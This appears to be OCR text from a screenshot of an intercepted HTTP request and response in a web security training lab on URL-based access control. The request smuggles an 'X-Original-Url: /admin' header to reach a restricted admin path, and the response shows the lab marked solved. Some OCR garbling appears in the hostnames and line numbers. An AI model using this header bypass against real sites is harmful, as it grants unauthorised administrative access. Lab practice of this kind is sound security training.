 Request
Pretty Raw Hex
\n
1 GET /?carlos 2 /2
2 Host: 0a17008 15a1bd808230e700c50043.web-security-academy.net
3 Cookie: session=AUsuIwLklmHTUxcJS4KxM11quXfCGAR9
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a1700840315a1bd808230e700c50043.web-security-academy.net/?username=carlos
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en 0.9
17 X-Original-Url: /admin 1
18
Response
Pretty Raw Hex Render
3 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 5103
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
URL-based access control can be circumvented
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner is-solved'>
18 <div class=container>